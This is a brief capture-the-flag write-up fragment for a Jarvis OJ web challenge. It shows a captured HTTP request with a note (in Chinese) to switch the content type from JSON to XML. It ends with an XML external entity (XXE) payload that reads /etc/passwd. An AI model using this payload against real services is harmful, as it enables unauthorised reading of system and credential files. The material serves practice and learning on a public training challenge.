 1 POST /api/v1.0/try HTTP/1.1
2 Host: web.jarvisoj.com:9882
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/111.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json 修改为application/xml
8 Content-Length: 36
9 Origin: http://web.jarvisoj.com:9882
10 Connection: close
11 Referer: http://web.jarvisoj.com:9882/
12
13 {
"search":"type sth!",
"value":"own"
}
将json修改为xml格式,读取文件
<?xml version = "1.0"?>
<!DOCTYPE ANY [
<!ENTITY xxe SYSTEM "file:///etc/passwd">
]>
<x>&xxe;</x>